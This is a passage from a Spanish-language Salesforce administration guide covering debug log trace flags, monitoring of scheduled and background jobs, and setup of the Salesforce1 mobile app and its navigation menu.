Para configurar etiquetas de seguimiento y niveles de depuración desde la Consola de desarrollador, haga clic en **Depuración** > **Cambiar niveles de registro**. A continuación, complete estas acciones.

- **•** Para crear una etiqueta de seguimiento, haga clic en **Agregar**.
- **•** Para modificar la duración de una etiqueta de seguimiento existente, haga doble clic en su hora de inicio o finalización.
- **•** Para cambiar el nivel de depuración de una etiqueta de seguimiento, haga clic en **Agregar/Cambiar** en la columna Acción de nivel de depuración. A continuación, puede modificar sus niveles de depuración existentes, crear o eliminar un nivel de depuración y asignar un nivel de depuración a su etiqueta de seguimiento. La eliminación de un nivel de depuración elimina todas las etiquetas de seguimiento que lo utilizan.

#### Configurar etiquetas de seguimiento en Configuración

Para configurar etiquetas de seguimiento y niveles de depuración desde Configuración, complete estas acciones.

- **1.** Navegue hasta la página Configuración apropiada.
	- **•** Para niveles de depuración y etiquetas de seguimiento basados en usuario, ingrese *Registros de depuración* en el cuadro Búsqueda rápida, luego haga clic en **Registros de depuración**.
	- **•** Para niveles de depuración y etiquetas de seguimiento basados en clases, ingrese *Clases de Apex* en el cuadro Búsqueda rápida, haga clic en **Clases de Apex**, haga clic en el nombre de una clase y luego haga clic en **Etiquetas de seguimiento**.
	- **•** Para niveles de depuración y etiquetas de seguimiento basados en desencadenadores, ingrese *Clases de Apex* en el cuadro Búsqueda rápida, haga clic en **Desencadenadores de Apex**, haga clic en el nombre de un desencadenador y luego haga clic en **Etiquetas de seguimiento**.
- **2.** Desde la página Configuración, complete estas acciones.
	- **•** Para agregar una etiqueta de seguimiento, haga clic en **Nueva**.
	- **•** Para cambiar una etiqueta de seguimiento existente, haga clic en una opción de la columna Acción.
		- **–** Para eliminar una etiqueta de seguimiento, haga clic en **Eliminar**.
		- **–** Para modificar una etiqueta de seguimiento, haga clic en **Modificar**.
		- **–** Para modificar el nivel de depuración de una etiqueta de seguimiento, haga clic en **Filtros**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para visualizar, conservar o eliminar registros de depuración:

**•** "Gestionar usuarios"

#### Configuración y mantenimiento de su organización de Monitorear registros de depuración el monitorear registros de depuración **Salesforce**

EDICIONES

**–** Para crear un nivel de depuración, haga clic en **Modificar**, haga clic en el icono de lupa junto al campo Nivel de depuración y luego haga clic en **Nuevo**.

#### CONSULTE TAMBIÉN

[Monitorear registros de depuración](#page-1030-0)

### <span id="page-1032-0"></span>Visualización de registros de depuración

### PERMISOS DE USUARIO



Para visualizar los detalles de un registro de depuración, en Configuración, ingrese *Registros de depuración* en el cuadro Búsqueda rápida, seleccione **Registros de depuración** y luego haga clic en **Ver** junto al registro de depuración que desee examinar. Haga clic en **Descargar** para descargar el registro como archivo XML.

El registro de depuración contiene información acerca de la transacción, como si fuera correcta, el tamaño del registro (en bytes), la duración de la transacción en milisegundos, etcétera. El registro contiene información adicional sobre la transacción, dependiendo de los filtros definidos para el usuario.

CONSULTE TAMBIÉN

[Monitorear registros de depuración](#page-1030-0)

# Monitoreo de trabajos programados

La página Todos los trabajos programados enumera todas las instantáneas de creación de reportes y trabajos de Apex programados así como tableros programados para actualizarse.

Para ver esta página, desde Configuración, ingrese *Trabajos programados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos programados**. Dependiendo de los permisos que tenga, puede llevar a cabo algunas o todas las acciones siguientes.

- **•** Hacer clic en **Eliminar** para eliminar permanentemente todas las instancias de un trabajo programado.
- **•** Ver los detalles de un trabajo programado, como:
	- **–** El nombre de un trabajo programado
	- **–** El nombre del usuario que ha enviado el trabajo programado
	- **–** La fecha y hora a la que se envió el trabajo programado originalmente
	- **–** La fecha y hora a la que se inició el trabajo programado
	- **–** La fecha y hora a las que se ejecutará el trabajo programado
	- **–** El tipo del trabajo programado

# Monitoreo de los trabajos en segundo plano

Puede realizar un seguimiento de los trabajos en segundo plano en su organización, como cuando se está ejecutando un nuevo cálculo de colaboración en paralelo.

El nuevo cálculo de colaboración paralelo ayuda las organizaciones de mayor tamaño a acelerar el nuevo cálculo de colaboración de cada objeto. Si el número de registros afectados de una inserción o actualización de una regla de colaboración basada en propietario es inferior a 25.000, el nuevo cálculo se ejecuta de forma síncrona y no recibirá una notificación por email cuando se complete. Las inserciones y actualizaciones de reglas de colaboración basadas en propietario que afecten a menos de 25.000 registros no están disponibles en la página Trabajos en segundo plano.

Para ver cualquier trabajo en segundo plano en su organización, desde Configuración, ingrese *Trabajos en segundo plano* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos en segundo plano**.

La página Trabajos en segundo plano muestra los detalles de los trabajos en segundo plano, incluyendo un porcentaje estimado del progreso del nuevo cálculo. La columna **Tipo de trabajo** muestra el trabajo en segundo plano en ejecución, como Actualización predeterminada de la organización. La columna **Tipo de trabajo secundario** muestra el objeto afectado, como Cuenta u Oportunidad.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las instantáneas de creación de reportes y los tableros no están disponibles en **Database.com**

#### PERMISOS DE USUARIO

Para monitorear trabajos programados:

**•** "Ver parámetros y configuración"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para monitorear trabajos en segundo plano:

**•** "Ver parámetros y configuración"



Nota: Sólo puede monitorear los trabajos en segundo plano en esta página. Haga contacto con Salesforce para cancelar un trabajo en segundo plano.

#### CONSULTE TAMBIÉN

[Recalcular reglas de colaboración](#page-653-0) [Nuevo cálculo paralelo asíncrono de reglas de colaboración](#page-654-0)

# Configurar aplicaciones de Salesforce Mobile

# <span id="page-1034-0"></span>**Salesforce1**

.

### Opciones de configuración de la aplicación móvil Salesforce1

Consulte las muchas opciones para la personalización de la aplicación móvil Salesforce1, para adaptarla en una eficiente herramienta para las necesidades comerciales en los desplazamientos de sus usuarios.

Todas las opciones de personalización de Salesforce1 están disponibles desde el menú Configuración al que accede en la esquina superior derecha de cualquier página de Salesforce. Para su comodidad, puede acceder a varias página de configuración de Salesforce1 de forma más rápida desde la página de configuración de Inicio rápido de Salesforce1. En Salesforce Classic, desde Configuración, haga clic en **Inicio rápido de Salesforce1** (cerca de la parte superior del menú Configuración). En Lightning Experience, desde Configuración, ingrese *Inicio rápido de Salesforce1* en el cuadro Búsqueda rápida y, a continuación, seleccione **Inicio rápido de Salesforce1**

Nota: Recomendamos el uso de Google Chrome para la página de configuración Inicio rápido de Salesforce1. Microsoft Internet Explorer 9 o versiones posteriores y Mozilla Firefox también son compatibles.

Estas son las opciones de personalización de Salesforce1 que puede considerar para su organización.

- **•** Realice configuraciones básicas utilizando el asistente de Salesforce1. Desde la página Inicio rápido de Salesforce1, haga clic en **Iniciar asistente de inicio rápido**.
- **•** Definir los usuarios que pueden acceder a Salesforce1.
	- **–** Para las aplicaciones descargables, desde la página Inicio rápido de Salesforce1, haga clic en **Controles de seguridad de la aplicación**.
	- **–** Para las aplicaciones para navegadores móviles, desde la página Inicio rápido de Salesforce1, haga clic en **Opción de navegador móvil**.
- **•** Personalice la forma en que aparecen los datos en Salesforce1. A no ser que se especifique lo contrario, puede acceder a estas personalizaciones desde la configuración de gestión para el objeto cuyos datos desea personalizar.
	- **–** Optimice sus formatos de página por lo que aparecen bien en dispositivos móviles. Puede modificar formatos de página existentes o crear nuevos formatos de página compatibles con Mobile. Desde la configuración de gestión para el objeto adecuada, vaya a Formatos de página.

#### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

- **–** Agregue búsquedas ampliadas, componentes (incluyendo el componente de Twitter) o páginas de Visualforce a la sección Tarjetas móviles de un formato de página para que se muestren como tarjetas de Mobile en Salesforce1. Desde la configuración de gestión para el objeto adecuada, vaya a Formatos de página.
- **–** Asegúrese de que las páginas de Visualforce están activadas para usarse en Salesforce1, de forma que aparezcan en la aplicación. En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce**. Haga clic en **Modificar** junto al nombre de una página y seleccione Disponible para aplicaciones móviles de Salesforce .
- **–** Defina los campos que aparecen en la zona resaltada de un registro de objeto y en las tarjetas de vista previa de lista relacionada mediante la creación de formatos compactos personalizados. Desde la configuración de gestión para el objeto adecuada, vaya a Formatos compactos.
- **–** Compruebe que sus formatos de búsqueda existentes ingresan resultados de búsqueda de Salesforce1 con los campos deseados. Desde la configuración de gestión para el objeto adecuada, vaya a Formatos de búsqueda.
- **•** Facilite y garantice la eficiencia del trabajo en el campo mediante la creación de acciones diseñadas para sus actividades de negocio y casos de uso específicos.
	- **–** Activar acciones en el publicador para su organización. Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter**. Seleccione la casilla de verificación Activar acciones en el publicador. (Esta opción supone que su organización tiene Chatter activado y que desea mostrar las acciones que crea tanto en el publicador de Chatter. Si su organización no tiene Chatter activado, puede utilizar acciones, pero solo se mostrarán en Salesforce1 y no en todo el sitio completo de Salesforce.)
		- Nota: Si las acciones en el publicador no están activadas, solo aparecerán acciones estándar de Chatter (Publicar, Archivo, Vínculo, Votación y Gracias) en el publicador de Chatter en el sitio completo de Salesforce. Si Chatter está habilitado, pero las acciones del publicador no están habilitadas, las acciones estándar y no estándar de Chatter aparecen en la barra de acciones de Salesforce1 y en aplicaciones de terceros que utilizan listas de acciones. Las acciones no estándar incluyen acciones de creación, actualización y registro de llamada, acciones personalizadas y acciones inteligentes móviles.
	- **–** Cree acciones globales que permitan a los usuarios agregar nuevos objetos de registro sin relación automática con otros registros. Desde Configuración, ingrese Acciones globales en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones globales**. Para personalizar los campos usados por las acciones globales, haga clic en **Formato** en la página Acciones globales.

A continuación, agregue las nuevas acciones a la sección Acciones de Salesforce1 y Lightning Experience del formato de publicador global de modo que aparezcan en Salesforce1. Desde Configuración, ingrese Formatos del publicador en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.

**–** Cree acciones específicas del objeto que permiten a los usuarios agregar nuevos registros o actualizar datos en registros existentes. Desde la configuración de gestión para el objeto al que desea agregar una acción, vaya a Botones, Vínculos y Acciones. Para personalizar los campos usados por una acción específica de objeto, haga clic en **Formato** en la página Botones, vínculos y acciones.

A continuación, agregue las nuevas acciones a la sección Acciones de Salesforce1 y Lightning Experience en el formato de página del objeto apropiado.

- **•** Personalice las opciones que hay disponibles en el menú de navegación de Salesforce1, así como el orden en que aparecen los elementos. Desde la página Inicio rápido de Salesforce1, haga clic en **Menú de navegación**.
- **•** Contribuya a que los usuarios de Salesforce1 sepan las actividades más importantes de Salesforce activando las notificaciones distribuidas y de la aplicación. Desde la página Inicio rápido de Salesforce1, haga clic en **Opciones de notificación**.
- **•** Integre aplicaciones externas en el menú de navegación de Salesforce1 agregando fichas Página de Lightning para las páginas de Lightning implementadas en su organización. Desde Configuración, ingrese Fichas en el cuadro Búsqueda rápida, seleccione **Fichas** y luego haga clic en **Nueva** en la lista relacionada Fichas de página Lightning.

- **•** Personalice Salesforce1 para que coincida con la apariencia de la marca de su compañía. Desde la página Inicio rápido de Salesforce1, haga clic en **Marca de Salesforce1** .
- **•** Permita a las aplicaciones descargables Salesforce1 colocar en caché automáticamente los datos de Salesforce a los que se accede frecuentemente para asegurarlos y que queden almacenados de forma persistente para que los usuarios puedan ver datos cuando sus dispositivos están desconectados. (Esta opción se activa de forma predeterminada.) Desde la página Inicio rápido de Salesforce1, haga clic en **Caché offline**.

También puede consultar la [Guía de administración de la aplicación móvil Salesforce1](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_admin_guide.pdf), que le quiará en el uso de herramientas declarativas de Salesforce1 en Configuración para preparar su organización para la experiencia móvil de Salesforce1.

#### CONSULTE TAMBIÉN

[Configurar la aplicación móvil Salesforce1 con el asistente de Salesforce1](#page-1036-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0) [Formatos compactos](#page-4006-0) [Formatos de página](#page-3980-0) [Personalizar formatos de búsqueda](#page-4011-0)

# <span id="page-1036-0"></span>Configurar la aplicación móvil Salesforce1 con el asistente de Salesforce1

El asistente de Salesforce1 proporciona una forma sencilla de completar las tareas de configuración básicas para Salesforce1. Después de configurar Salesforce1 utilizando este asistente, los representantes de ventas pueden utilizar Salesforce1 para iniciar su actividad de negocio desde sus dispositivos móviles.

Nota: Recomendamos el uso de Google Chrome para el Asistente de Salesforce1 y la página Configuración de Salesforce1. Microsoft Internet Explorer 9 o versiones posteriores y Mozilla Firefox también son compatibles.

Si está utilizando Lightning Experience:

**1.** Desde Configuración, haga clic en **Iniciar asistente** en el mosaico Configurar Salesforce1 en el carrusel de acceso rápido.

Si está utilizando Salesforce Classic:

- **1.** En Configuración, haga clic en **Inicio rápido de Salesforce1**.
- **2.** En la página Configuración de Salesforce1, haga clic en **Iniciar asistente de inicio rápido**.
- Nota: Aunque el asistente de Salesforce1 le permite empezar con tareas de configuración básicas, no incluye todas las tareas de configuración de Salesforce1. Por ejemplo, aunque puede reorganizar acciones rápidas globales a través del asistente, el menú acciones y barra de acción de Salesforce1 pueden incluir otros tipos de acciones como acciones rápidas específicas del objeto y acciones estándar de Chatter, dependiendo del contexto.

Cuando acabe con el asistente, se le dirigirá a la página de configuración de Inicio rápido de Salesforce1 que proporciona un acceso sencillo a páginas y documentación de configuración para Salesforce1. Para los ajustes configurados en una sola página, la página Inicio rápido incluye vínculos directos a esas páginas. En casos donde las configuraciones están disponibles en varios páginas en Configuración, hemos proporcionado vínculos a documentación relevante acerca de la configuración.

#### CONSULTE TAMBIÉN

[Opciones de configuración de la aplicación móvil Salesforce1](#page-1034-0)

#### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

#### PERMISOS DE USUARIO

Para utilizar el asistente de Salesforce1:

**•** "Personalizar aplicación"

Puede controlar el acceso de su organización a las aplicación descargable Salesforce1 y la aplicación para navegador móvil Salesforce1.

Según la configuración de su organización, puede:

- **•** Active o desactive el acceso a la aplicación para navegador móvil Salesforce1. En Configuración, ingrese *Configuración de Salesforce1* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce1**. Consulte [Activación de la aplicación](#page-1038-0) [para navegadores móviles Salesforce1](#page-1038-0).
- **•** Controle quién accede a las aplicaciones descargables Salesforce1 y configure otras políticas de seguridad. Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas. Consulte [Políticas de seguridad y acceso de usuario para la aplicación descargable](#page-1037-0) [Salesforce1](#page-1037-0).

### <span id="page-1037-0"></span>Políticas de seguridad y acceso de usuario para la aplicación descargable Salesforce1.

Las aplicaciones descargables Salesforce1 son aplicaciones conectadas. Como resultado, puede controlar a los usuarios que tienen acceso a las aplicaciones, así como a otras políticas de seguridad. Por defecto, todos los usuarios de su organización pueden iniciar sesión en las aplicaciones descargables Salesforce1.

Puede controlar las políticas de seguridad y acceso de cada aplicación descargable Salesforce1 usando los ajustes instalados en el paquete gestionado de aplicaciones conectadas de Salesforce1. Estos componentes deben instalarse en Salesforce:

- **•** Salesforce1 para Android
- **•** Salesforce1 para iOS

Estos componentes se instalan automáticamente cuando uno de sus usuarios instala una aplicación descargable de Salesforce1 desde App Store o Google Play en un dispositivo móvil y autentica con su organización iniciando sesión en la aplicación móvil.

Además, puede instalar manualmente el [paquete de aplicaciones conectadas de Salesforce1 y](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) para poder revisar y modificar los ajustes de acceso y seguridad predeterminados antes de implementar las aplicaciones descargables Salesforce1 para sus usuarios.

Cuando se instalan los componentes de las aplicaciones conectadas Salesforce1, se agregan a la página Aplicaciones conectadas. (Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.) Aquí puede visualizar y modificar los ajustes de cada aplicación, incluyendo el control del acceso de usuarios con restricciones de intervalo IP, permisos y perfiles. Aparece un mensaje de error si un usuario restringido intenta iniciar sesión en una aplicación descargable Salesforce1.

Las notificaciones distribuidas de las aplicaciones descargables Salesforce1 no se gestionan desde la página Aplicaciones conectadas. Para gestionar esta configuración, en Configuración, ingrese *Notificaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de Salesforce1** .

### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

#### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

#### PERMISOS DE USUARIO

Para modificar la configuración de la aplicación descargable Salesforce1:

**•** "Personalizar aplicación"

Para ver la configuración de la aplicación descargable Salesforce1:

**•** "Ver parámetros y configuración"

El acceso offline está habilitado de forma predeterminada si se ha instalado una de las aplicaciones descargables Salesforce1. Para gestionar esta configuración, en Configuración, ingrese *Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce1 Offline**.

#### CONSULTE TAMBIÉN

[Descripción general de las aplicaciones conectadas](#page-5231-0) [Modificar, empaquetar o eliminar una aplicación conectada](#page-5240-0) [Monitoreo del uso de una aplicación conectada](#page-5250-0) [Activar notificaciones de la aplicación móvil Salesforce1](#page-1044-0) [Requisitos de la aplicación móvil Salesforce1](#page-96-0)

### <span id="page-1038-0"></span>Activación de la aplicación para navegadores móviles Salesforce1

Puede controlar si los usuarios pueden acceder a la aplicación para navegadores móviles Salesforce1 cuando inicien sesión en Salesforce desde un navegador móvil. De forma predeterminada, la aplicación del navegador móvil está activada para su organización.

Importante: No se admite el uso del sitio completo de Salesforce Classic en un navegador móvil. Aunque puede desactivar la aplicación para navegador móvil Salesforce1para su organización y los usuarios individuales pueden desactivar la aplicación para navegadores móviles por si solos, no se recomienda el uso continuo del sitio completo en un navegador móvil. Sus usuarios pueden tener problemas que el servicio de asistencia al cliente de Salesforce no investigará.

No se puede acceder al sitio completo de Lightning Experience desde cualquier navegador móvil.

- **1.** Desde Configuración, ingrese *Configuración de Salesforce1* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce1**.
- **2.** Seleccione Activar la aplicación para navegador móvil de Salesforce1 para permitir que todos los usuarios de su organización accedan a la aplicación. Cancele la selección de esta opción para desactivar el acceso a la aplicación.

#### **3.** Haga clic en **Guardar**.

Cuando esta opción está activada, los usuarios que inician sesión en Salesforce desde un navegador móvil compatible se dirigen automáticamente a la interfaz de Salesforce1. Iniciar de sesión desde una navegador móvil incompatible carga el sitio completo de Salesforce Classic, incluso cuando esta opción está seleccionada.

#### CONSULTE TAMBIÉN

[Activación o desactivación de la aplicación para navegadores móviles Salesforce1](#page-103-0) [Requisitos de la aplicación móvil Salesforce1](#page-96-0) [Modificar su información personal](#page-54-0)

#### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

#### PERMISOS DE USUARIO

Para ver los ajustes de la aplicación para navegadores móviles Salesforce1:

**•** "Ver parámetros y configuración"

Para modificar los ajustes de la aplicación para navegadores móviles Salesforce1:

- **•** "Personalizar aplicación"
- "Modificar todos los datos"

# <span id="page-1039-0"></span>Menú de navegación de la aplicación móvil Salesforce1

Obtenga información acerca de los elementos que aparecen en el menú de navegación de Salesforce1. Puede personalizar más aspectos del menú de navegación para su organización.

El icono  $\equiv$  en el encabezado de Salesforce1 abre el menú de navegación.



### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

Si el menú de navegación predeterminado no satisface las necesidades de sus usuarios, puede personalizarlo fácilmente. Desde Configuración, ingrese *Navegación móvil* en el cuadro Búsqueda rápida , luego seleccione **Navegación de Salesforce1**

Según los ajustes de su organización, el menú puede contener:

.



#### Configuración y mantenimiento de su organización de Salesforce en actual de Salesforce1 **Salesforce**



### Aspectos que debe tener en cuenta

- **•** No puede establecer diferentes configuraciones de menú para diferentes tipos de usuarios.
- **•** Nada de lo que esté representado por una ficha en Salesforce, como objetos estándar y personalizados, páginas de Visualforce, Noticias en tiempo real, Personas o Grupos, es visible para un usuario en el menú de Salesforce1 basándose en la configuración de perfil del usuario. Por ejemplo, si un usuario se asigna a un perfil que tiene la ficha Grupos establecida como Ficha oculta, el usuario no verá el elemento de menú Grupos en Salesforce1, aunque un administrador lo haya incluido en el menú.

**•** El menú de navegación en una comunidad no se controla a través de la página de configuración Menú de navegación. En su lugar, las fichas que se especifican en Fichas y Páginas en la configuración de administración de la comunidad determinan los contenidos del menú de navegación de la comunidad.

#### CONSULTE TAMBIÉN

[Personalización del menú de navegación de Salesforce1](#page-1041-0) [Notas sobre el menú de navegación de Salesforce1](#page-1042-0) [Habilitar páginas de Visualforce para la aplicación móvil Salesforce1](#page-1047-0)

### <span id="page-1041-0"></span>Personalización del menú de navegación de Salesforce1

Personalice la experiencia móvil de sus usuarios de Salesforce seleccionando aplicaciones, elementos de menú, páginas de Visualforce o páginas Lightning para que se muestren en el menú de navegación de Salesforce1.

Nota: Antes de poder incluir páginas de Visualforce, páginas de Lightning o componentes Lightning en el menú de navegación de Salesforce1, cree fichas para ellos. En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.

[Pase por ella: Personalización del menú de navegación de Salesforce1](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

